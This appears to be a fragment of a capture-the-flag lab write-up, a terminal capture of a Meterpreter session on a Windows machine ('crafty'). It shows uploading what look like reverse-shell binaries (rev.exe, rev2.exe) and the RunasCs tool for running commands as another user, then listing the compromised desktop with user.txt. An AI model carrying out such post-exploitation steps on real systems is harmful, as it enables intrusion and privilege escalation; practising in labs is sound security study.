 (Meterpreter 1)(C:\Users\svc_minecraft\Desktop) > pwd
C:\Users\svc_minecraft\Desktop
(Meterpreter 1)(C:\Users\svc_minecraft\Desktop) > upload ~/Desktop/crafty/rev2.exe
[*] Uploading  : /home/ /Desktop/crafty/rev2.exe -> rev2.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/ /Desktop/crafty/rev2.exe -> rev2
.exe
[*] Completed  : /home/ /Desktop/crafty/rev2.exe -> rev2.exe
(Meterpreter 1)(C:\Users\svc_minecraft\Desktop) > upload ~/Desktop/crafty/RunasCs/RunasCs.exe
[*] Uploading  : /home/ /Desktop/crafty/RunasCs/RunasCs.exe -> RunasCs.exe
[*] Uploaded 50.50 KiB of 50.50 KiB (100.0%): /home/ /Desktop/crafty/RunasCs/RunasC
s.exe -> RunasCs.exe
[*] Completed  : /home/ /Desktop/crafty/RunasCs/RunasCs.exe -> RunasCs.exe
(Meterpreter 1)(C:\Users\svc_minecraft\Desktop) > dir
Listing: C:\Users\svc_minecraft\Desktop
=======================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  51712  fil   2024-02-24 11:42:19 +0530  RunasCs.exe
100666/rw-rw-rw-  282    fil   2024-02-05 19:32:39 +0530  desktop.ini
100777/rwxrwxrwx  7168   fil   2024-02-24 11:34:35 +0530  rev.exe
100777/rwxrwxrwx  7168   fil   2024-02-24 11:41:43 +0530  rev2.exe
100444/r--r--r--  34     fil   2024-02-24 11:16:33 +0530  user.txt
(Meterpreter 1)(C:\Users\svc_minecraft\Desktop) >